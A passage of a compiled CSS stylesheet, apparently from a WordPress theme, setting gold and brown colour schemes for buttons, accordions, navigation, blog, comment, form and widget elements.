    .icon-box.iconbox-theme-colored2:hover .icon.icon-white {
      background-color: #b47f2c;
      color: #fff; }
      .icon-box.iconbox-theme-colored2:hover .icon.icon-white.icon-bordered {
        background-color: #b47f2c;
        border-color: #b47f2c;
        color: #fff; }
  .icon-box.iconbox-theme-colored2.iconbox-border {
    border-color: #b47f2c; }
/*
 *  accordion.scss
 * -----------------------------------------------
 */
.accordion-theme-colored2 .panel-default > .panel-heading {
  background-color: #b47f2c; }
  .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a, .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a:hover, .accordion-theme-colored2 .panel-default > .panel-heading .panel-title > a:focus {
    color: #fff; }

.panel-group.accordion-classic-theme-colored2 .panel-heading .panel-title a.active:before {
  background: #b47f2c; }
  .panel-group.accordion-classic-theme-colored2-filled .panel-heading {
    background: #b47f2c; }
  .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a:before {
      background: #a87629;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored2-filled .panel-heading .panel-title a.active:before {
      background: #7f591f; }
  .panel-group.accordion-classic-theme-colored21 .panel-heading {
    background: #b47f2c; }
  .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a {
    color: #fff; }
    .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a:before {
      background: #a07127;
      color: #fff; }
    .panel-group.accordion-classic-theme-colored21 .panel-heading .panel-title a.active:before {
      background: #e3c05f; }

.panel-group.accordion-icon-filled.accordion-icon-left.accordion-icon-filled-theme-colored2 .panel-heading .panel-title a:before {
  background-color: #b47f2c; }
  .panel-group.accordion-icon-filled.accordion-icon-right.accordion-icon-filled-theme-colored2 .panel-heading .panel-title a:after {
    background-color: #b47f2c; }

.line-bottom-theme-colored2:after {
  background: #b47f2c; }
/*
 * widget
 * -----------------------------------------------
 */
.widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored2:after, footer#footer .widget .widget-title.widget-title-line-bottom.line-bottom-theme-colored2:after {
  background: #b47f2c; }
/*
 * header-top.scss
 * -----------------------------------------------
 */
header#header .header-top {
  background-color: #e3c05f; }
/*
 * header-mid.scss
 * -----------------------------------------------
 */
header#header .header-middle .header-mid-column3-container .contact-info .font-icon {
  color: #e3c05f; }
/*
 * header-nav.scss
 * -----------------------------------------------
 */
#top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title), #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) {
  color: #e3c05f; }
  #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title) i, #top-primary-nav .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) i {
    color: #e3c05f; }
  #top-primary-nav .menuzord-menu ul.dropdown li.active > .menu-item-link:not(.tm-submenu-title), #top-primary-nav .menuzord-menu ul.dropdown li:hover > .menu-item-link:not(.tm-submenu-title) {
    color: #e3c05f; }
  #top-primary-nav .menuzord-menu ul.dropdown li.active > .menu-item-link:not(.tm-submenu-title) i, #top-primary-nav .menuzord-menu ul.dropdown li:hover > .menu-item-link:not(.tm-submenu-title) i {
    color: #e3c05f; }
/*
 * header-type.scss
 * -----------------------------------------------
 */
/*
 * page-title.scss
 * -----------------------------------------------
 */

.page-title .breadcrumbs .active {
  color: #e3c05f; }
  .page-title .breadcrumbs .active span {
    color: #e3c05f; }
/*
 * 404.scss
 * -----------------------------------------------
 */
.page-404-wrapper .page-404-main-content .title {
  color: #e3c05f; }
  .page-404-wrapper .helpful-links ul li::before {
    color: #e3c05f; }
  .page-404-wrapper .helpful-links ul li a:hover {
    color: #e3c05f; }
/*
 * custom-section-color-set.scss
 * -----------------------------------------------
 */
/*
 * custom-section-color1.scss
 * -----------------------------------------------
 */
/*
 * custom-section-color2.scss
 * -----------------------------------------------
 */
/*
 * blog.scss
 * -----------------------------------------------
 */
article .entry-content h1 a:hover, article .entry-content h2 a:hover, article .entry-content h3 a:hover, article .entry-content h4 a:hover, article .entry-content h5 a:hover, article .entry-content h6 a:hover, article .entry-content .h1 a:hover, article .entry-content .h2 a:hover, article .entry-content .h3 a:hover, article .entry-content .h4 a:hover, article .entry-content .h5 a:hover, article .entry-content .h6 a:hover {
  color: #e3c05f; }
  article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link) {
    color: #e3c05f; }
  article .entry-content .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, article .entry-content .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover {
    color: #d1a325; }
  article .entry-meta i, article .entry-meta .sl-wrapper .sl-icon svg {
    color: #e3c05f; }
  article .entry-meta a:hover {
    color: #e3c05f; }

body.single .single-post-tags a:hover {
  background-color: #e3c05f; }
/*
 * blog-single.scss
 * -----------------------------------------------
 */
body.single .single-post-tags a {
  background-color: #e3c05f;
  color: #fff; }
  body.single .single-post-tags a:hover {
    background-color: #c0882f; }

body.single .main-content-area article .entry-meta li i, body.single .main-content-area article .entry-meta li .sl-wrapper .sl-icon svg {
  color: #e3c05f; }

.tm-social-share-icons .title i {
  color: #e3c05f; }

body.single .pre-next-post-link .pre-post-link:hover a, body.single .pre-next-post-link .next-post-link:hover a {
  color: #e3c05f; }

.page-links > span {
  border-color: #e3c05f;
  background-color: #e3c05f; }
  .page-links a {
    border-color: #e3c05f; }
  .page-links a:hover, .page-links a:focus {
    background-color: #e3c05f; }

.comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link {
  color: #e3c05f; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-edit-link:focus, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-reply-link .comment-reply-link:focus {
    color: #dbaf34; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-metadata a:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-metadata a:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-metadata a:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-metadata a:focus {
    color: #e3c05f; }
  .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a:hover, .comments-area .comment-list .comment .comment-item-wrapper .comment-body .comment-author-name a:focus, .comments-area .comment-list .pingback .comment-item-wrapper .comment-body .comment-author-name a:focus, .comments-area .comment-list .trackback .comment-item-wrapper .comment-body .comment-author-name a:focus {
    color: #e3c05f; }
  .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
    color: #e3c05f; }
  .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:hover, .comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:focus {
    color: #dbaf34; }
  .comments-area .comment-respond .comment-form .logged-in-as a {
    color: #e3c05f; }
  .comments-area .comment-respond .comment-form .logged-in-as a:hover, .comments-area .comment-respond .comment-form .logged-in-as a:focus {
    color: #dbaf34; }
  /*
   * blog-single.scss
   * -----------------------------------------------
   */

article.format-link .post-link {
  background-color: #e3c05f; }
  article.format-quote blockquote {
    background-color: #e3c05f; }
/*
 * elements: forms.scss
 * -----------------------------------------------
 */
.woocommerce .woocommerce-form-login .input-text:active, .woocommerce .woocommerce-form-login .input-text:focus {
  box-shadow: 0 0 0 2px #e3c05f; }

.form-control:active, .form-control:focus {
  box-shadow: 0 0 0 2px #e3c05f; }

.tm-contact-form-style1 .form-submit-btn, .tm-request-a-call-back-form1 .form-submit-btn {
  background-color: #e3c05f; }
  .tm-contact-form-style1 .form-submit-btn:hover, .tm-request-a-call-back-form1 .form-submit-btn:hover {
    border-color: #e3c05f;
    color: #e3c05f; }
  .tm-contact-form-style1 input[type=text]:focus, .tm-request-a-call-back-form1 input[type=text]:focus, .tm-contact-form-style1 input[type=email]:focus, .tm-request-a-call-back-form1 input[type=email]:focus, .tm-contact-form-style1 textarea:focus, .tm-request-a-call-back-form1 textarea:focus {
    border-bottom-color: #e3c05f; }
/*
 * elements: isotope-layout.scss
 * -----------------------------------------------
 */
/* -------- Isotop Filter ---------- */
.isotope-layout-filter.cat-filter-theme-colored1 a.active, .carousel-layout-filter.cat-filter-theme-colored1 a.active, .isotope-layout-filter.cat-filter-theme-colored1 a:focus, .carousel-layout-filter.cat-filter-theme-colored1 a:focus, .isotope-layout-filter.cat-filter-theme-colored1 a:hover, .carousel-layout-filter.cat-filter-theme-colored1 a:hover {
  background-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-2 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-2 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-6 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-6 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-10 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-10 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-14 a, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-14 a {
    border-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a.active, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a.active, .isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a:focus, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a:focus, .isotope-layout-filter.cat-filter-theme-colored1.filter-style-flat a:hover, .carousel-layout-filter.cat-filter-theme-colored1.filter-style-flat a:hover {
    background: none;
    border-bottom-color: #e3c05f; }
  .isotope-layout-filter.cat-filter-theme-colored2 a.active, .carousel-layout-filter.cat-filter-theme-colored2 a.active, .isotope-layout-filter.cat-filter-theme-colored2 a:focus, .carousel-layout-filter.cat-filter-theme-colored2 a:focus, .isotope-layout-filter.cat-filter-theme-colored2 a:hover, .carousel-layout-filter.cat-filter-theme-colored2 a:hover {
    background-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-2 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-2 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-6 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-6 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-10 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-10 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-14 a, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-14 a {
    border-color: #b47f2c; }
  .isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a.active, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a.active, .isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a:focus, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a:focus, .isotope-layout-filter.cat-filter-theme-colored2.filter-style-flat a:hover, .carousel-layout-filter.cat-filter-theme-colored2.filter-style-flat a:hover {
    background: none;
    border-bottom-color: #b47f2c; }
/*
 * elements: owl-carousel.scss
 * -----------------------------------------------
 */
.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next {
  background: #e3c05f !important; }
/*
 *  cpt-staff.scss
 * -----------------------------------------------
 */
.sidebar-staff .widget-staff.staff-contact-info .dl-horizontal dt i {
  color: #e3c05f; }

.tm-sc-staff .contact-info li i {
  color: #e3c05f; }

.tm-sc-staff.staff-style5-current-theme .tm-staff .staff-content {
  border-bottom: 5px solid #e3c05f; }
/*
 *  cpt-gallery.scss
 * -----------------------------------------------
 */
.tm-sc-gallery .overlay-shade.shade-theme-colored1 {
  background-color: #e3c05f; }
  .tm-sc-gallery .overlay-shade.shade-theme-colored2 {
    background-color: #b47f2c; }
/*
 *  cpt-gallery.scss
 * -----------------------------------------------
 */
.tm-sc-courses .course-header .course-price {
  background-color: rgba(227, 192, 95, 0.7); }
/*
 *  cpt-services.scss
 * -----------------------------------------------
 */
.tm-sc-services .tm-service .btn-plain-text:after {
  background: #e3c05f; }
  .tm-sc-services .tm-service .btn-plain-text-with-arrow:focus:after, .tm-sc-services .tm-service .btn-plain-text-with-arrow:hover:after {
    color: #e3c05f; }
  .tm-sc-services.services-style6-current-theme .tm-service:hover {
    border-bottom-color: #e3c05f; }
/*
 *  cpt-works.scss
 * -----------------------------------------------
 */
.work-archive .work-single .cat-list {
  background: rgba(227, 192, 95, 0.7); }
  .work-archive .work-single .btn-plain-text:after {
    background: #e3c05f; }
  .work-archive .work-single .btn-plain-text-with-arrow:focus:after, .work-archive .work-single .btn-plain-text-with-arrow:hover:after {
    color: #e3c05f; }
/*
 *  cpt-departments.scss
 * -----------------------------------------------
 */
.tm-sc-departments-tab .nav-tabs > a > i {
  color: #e3c05f; }
  .tm-sc-departments-tab .nav-tabs > a.active, .tm-sc-departments-tab .nav-tabs > a.active:hover, .tm-sc-departments-tab .nav-tabs > a.active:focus, .tm-sc-departments-tab .nav-tabs > a:hover, .tm-sc-departments-tab .nav-tabs > a:focus {
    background-color: #e3c05f !important; }
  .tm-sc-departments-tab .nav-tabs > a.active i, .tm-sc-departments-tab .nav-tabs > a.active:hover i, .tm-sc-departments-tab .nav-tabs > a.active:focus i, .tm-sc-departments-tab .nav-tabs > a:hover i, .tm-sc-departments-tab .nav-tabs > a:focus i, .tm-sc-departments-tab .nav-tabs > a.active span, .tm-sc-departments-tab .nav-tabs > a.active:hover span, .tm-sc-departments-tab .nav-tabs > a.active:focus span, .tm-sc-departments-tab .nav-tabs > a:hover span, .tm-sc-departments-tab .nav-tabs > a:focus span {
    color: #fff; }

.tm-sc-departments-tab-vertical .nav-pills .nav-link-thumb-icon {
  color: #e3c05f; }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link.active {
    background-color: #e3c05f !important; }
  .tm-sc-departments-tab-vertical .nav-pills .nav-link.active i, .tm-sc-departments-tab-vertical .nav-pills .nav-link.active span {
    color: #fff; }
/*
 * Shortcode: blockquote.scss
 * -----------------------------------------------
 */
blockquote:before {
  color: #e3c05f; }
  blockquote.border-left-theme-colored {
    border-left-color: #e3c05f; }
  blockquote.quote-icon-theme-colored:before {
    color: #e3c05f; }
  blockquote.footer-cite-theme-colored footer {
    color: #e3c05f; }
/*
 * Shortcode: blog.scss
 * -----------------------------------------------
 */
.tm-sc-blog article .entry-meta i, .tm-sc-blog article .entry-meta .sl-wrapper .sl-icon svg {
  color: #e3c05f; }
  .tm-sc-blog.blog-style4-modern article .entry-header .post-single-meta {
    background-color: rgba(227, 192, 95, 0.8); }
  .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta {
    background-color: rgba(227, 192, 95, 0.9); }
/*
 * Shortcode: buttons.scss
 * -----------------------------------------------
 */
.btn-theme-colored1 {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-theme-colored1:hover {
  color: #212529;
  background-color: #ddb33e;
  border-color: #dbaf34; }

.btn-theme-colored1:focus, .btn-theme-colored1.focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-theme-colored1.disabled, .btn-theme-colored1:disabled {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-theme-colored1:not(:disabled):not(.disabled):active, .btn-theme-colored1:not(:disabled):not(.disabled).active, .show > .btn-theme-colored1.dropdown-toggle {
  color: #212529;
  background-color: #dbaf34;
  border-color: #daab29; }

.btn-theme-colored1:not(:disabled):not(.disabled):active:focus, .btn-theme-colored1:not(:disabled):not(.disabled).active:focus, .show > .btn-theme-colored1.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-theme-colored2 {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

.btn-theme-colored2:hover {
  color: #fff;
  background-color: #956924;
  border-color: #8b6222; }

.btn-theme-colored2:focus, .btn-theme-colored2.focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.btn-theme-colored2.disabled, .btn-theme-colored2:disabled {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

.btn-theme-colored2:not(:disabled):not(.disabled):active, .btn-theme-colored2:not(:disabled):not(.disabled).active, .show > .btn-theme-colored2.dropdown-toggle {
  color: #fff;
  background-color: #8b6222;
  border-color: #815b1f; }

.btn-theme-colored2:not(:disabled):not(.disabled):active:focus, .btn-theme-colored2:not(:disabled):not(.disabled).active:focus, .show > .btn-theme-colored2.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.btn-outline-theme-colored1 {
  color: #e3c05f;
  background-color: transparent;
  background-image: none;
  border-color: #e3c05f; }

.btn-outline-theme-colored1:hover {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-outline-theme-colored1:focus, .btn-outline-theme-colored1.focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-outline-theme-colored1.disabled, .btn-outline-theme-colored1:disabled {
  color: #e3c05f;
  background-color: transparent; }

.btn-outline-theme-colored1:not(:disabled):not(.disabled):active, .btn-outline-theme-colored1:not(:disabled):not(.disabled).active, .show > .btn-outline-theme-colored1.dropdown-toggle {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-outline-theme-colored1:not(:disabled):not(.disabled):active:focus, .btn-outline-theme-colored1:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-theme-colored1.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-outline-theme-colored2 {
  color: #b47f2c;
  background-color: transparent;
  background-image: none;
  border-color: #b47f2c; }

.btn-outline-theme-colored2:hover {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

.btn-outline-theme-colored2:focus, .btn-outline-theme-colored2.focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.btn-outline-theme-colored2.disabled, .btn-outline-theme-colored2:disabled {
  color: #b47f2c;
  background-color: transparent; }

.btn-outline-theme-colored2:not(:disabled):not(.disabled):active, .btn-outline-theme-colored2:not(:disabled):not(.disabled).active, .show > .btn-outline-theme-colored2.dropdown-toggle {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

.btn-outline-theme-colored2:not(:disabled):not(.disabled):active:focus, .btn-outline-theme-colored2:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-theme-colored2.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.hvr-sweep-to-right[class^="btn-outline-"]:hover, .hvr-bounce-to-right[class^="btn-outline-"]:hover, .hvr-shutter-out-horizontal[class^="btn-outline-"]:hover, .hvr-sweep-to-right[class*=" btn-outline-"]:hover, .hvr-bounce-to-right[class*=" btn-outline-"]:hover, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:hover, .hvr-sweep-to-right[class^="btn-outline-"]:focus, .hvr-bounce-to-right[class^="btn-outline-"]:focus, .hvr-shutter-out-horizontal[class^="btn-outline-"]:focus, .hvr-sweep-to-right[class*=" btn-outline-"]:focus, .hvr-bounce-to-right[class*=" btn-outline-"]:focus, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:focus, .hvr-sweep-to-right[class^="btn-outline-"]:active, .hvr-bounce-to-right[class^="btn-outline-"]:active, .hvr-shutter-out-horizontal[class^="btn-outline-"]:active, .hvr-sweep-to-right[class*=" btn-outline-"]:active, .hvr-bounce-to-right[class*=" btn-outline-"]:active, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:active {
  background-color: transparent; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-bounce-to-right[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-theme-colored1:before, .hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-theme-colored1:before, .hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-theme-colored1:before {
  background: #e3c05f; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-bounce-to-right[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-theme-colored2:before, .hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-theme-colored2:before, .hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-theme-colored2:before {
  background: #b47f2c; }

.btn-theme-colored1 {
  color: #fff; }

.btn-theme-colored2 {
  color: #fff; }
/*
 * Shortcode: pricing-tables.scss
 * -----------------------------------------------
 */
.tm-sc-pricing-table .pricing-table-inner .pricing-table-pricing .pricing-table-price {
  color: #e3c05f; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-content ul li:before {
  color: #e3c05f; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-label {
  background-color: #e3c05f; }
/*
 * Shortcode: newsletter.scss
 * -----------------------------------------------
 */
.mailchimp-form .mc4wp-form .input-group-btn .btn {
  background: #e3c05f; }
/*
 * Shortcode: icon-box.scss
 * -----------------------------------------------
 */
.icon-box.iconbox-style3-moving-border-bottom:after {
  background-image: -moz-linear-gradient(0deg, #e3c05f 0%, #f2e2b6 100%);
  background-image: -webkit-linear-gradient(0deg, #e3c05f 0%, #f2e2b6 100%);
  background-image: -ms-linear-gradient(0deg, #e3c05f 0%, #f2e2b6 100%); }

.icon-box.iconbox-style1-current-theme-animation .icon-wrapper .icon.icon-default {
  margin-bottom: 0; }

.icon-box.iconbox-style1-current-theme-animation .icon-text {
  border-top-color: #e3c05f; }

.icon-box.iconbox-style1-current-theme-animation .icon-text .btn-view-details .btn-plain-text {
  background-color: #e3c05f; }

.icon-box.iconbox-style1-current-theme-animation .icon-text .btn-view-details .btn-plain-text:hover {
  background-color: #b47f2c; }

.tm-features-icon-box:hover {
  border: 1px solid #e3c05f; }

.tm-features-icon-box:after {
  color: #e3c05f; }
/*
 * Shortcode: section-title.scss
 * -----------------------------------------------
 */
.tm-sc-section-title.line-bottom-style2-solid-line .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style3-bordered-line .title-wrapper:after {
  border-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style4-attached-double-lines1 .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style5-attached-double-lines2 .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style7-double-lines .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style8-line-with-circle .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style9-line-with-square .title-wrapper:after {
  background-color: #e3c05f; }
/*
 * Shortcode: unordered-list.scss
 * -----------------------------------------------
 */
.tm-sc-unordered-list ul li:before {
  color: #e3c05f; }
/*
 * Shortcode: working-steps.scss
 * -----------------------------------------------
 */
.tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item:hover .image-holder {
  border-color: #e3c05f; }
/*
 * Shortcode: pagination.scss
 * -----------------------------------------------
 */
.pagination > .page-item.active .page-link {
  background-color: #e3c05f;
  border-color: #e3c05f; }
/*
 * video-popup.scss
 * -----------------------------------------------
 */
.tm-sc-video-popup .video-button {
  box-shadow: 0 0 1px 15px rgba(227, 192, 95, 0.4), 0 0 1px 30px rgba(227, 192, 95, 0.1), 0 0 1px 45px rgba(227, 192, 95, 0.1); }

.tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button {
  background-color: #e3c05f; }

.tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:before {
  background-color: #e3c05f; }

.tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:after {
  background-color: #e3c05f; }
/*
 * widget-brochure-box.scss
 * -----------------------------------------------
 */
.widget-brochure-box .brochure-box .brochure-icon {
  color: #e3c05f; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 {
  background: #e3c05f; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 .brochure-icon {
  border-right-color: #e1bb52;
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 .text {
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1:hover {
  background: #deb645; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1:hover .brochure-icon {
  border-right-color: #dcb138; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 {
  background: #b47f2c; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 .brochure-icon {
  border-right-color: #a87629;
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 .text {
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2:hover {
  background: #9b6e26; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2:hover .brochure-icon {
  border-right-color: #8f6523; }
/*
 * widget-contact-info.scss
 * -----------------------------------------------
 */
.widget-contact-info .contact-info.contact-icon-theme-colored1 li .icon i {
  color: #e3c05f; }

.widget-contact-info .contact-info.contact-icon-theme-colored2 li .icon i {
  color: #b47f2c; }
/*
 * widget-search.scss
 * -----------------------------------------------
 */
.search-form .search-submit {
  background: #e3c05f; }
/*
 * widgets.scss
 * -----------------------------------------------
 */
.widget.widget_tag_cloud .tagcloud > a:hover, .widget.widget_product_tag_cloud .tagcloud > a:hover {
  background: #e3c05f; }

.widget.widget_calendar #today {
  background: #e3c05f; }

.widget.widget_calendar tfoot a:hover {
  color: #e3c05f; }

.widget.widget_archive ul > li::before, .widget.widget_categories ul > li::before, .widget.widget_pages ul > li::before, .widget.widget_meta ul > li::before, .widget.widget_recent_comments ul > li::before, .widget.widget_rss ul > li::before, .widget.widget_nav_menu ul > li::before {
  color: #e3c05f; }

.widget ul > li:hover::before {
  color: #e3c05f; }

.widget ul > li:hover > a {
  color: #e3c05f; }

.widget.widget_nav_menu ul > li.current-menu-item:before {
  color: #e3c05f; }
/*
 * sidebar-nav-menu.scss
 * -----------------------------------------------
 */
.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li a:hover {
  border-left-color: #e3c05f; }

.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li.current-menu-item > a {
  border-left-color: #e3c05f; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li a:hover {
  border-left-color: #e3c05f; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li.current-menu-item > a {
  border-left-color: #e3c05f; }
/*
 * wpbackery-vc loader.scss
 * -----------------------------------------------
 */
/*
 * accordion-tabs.scss
 * -----------------------------------------------
 */
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f;
  background-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

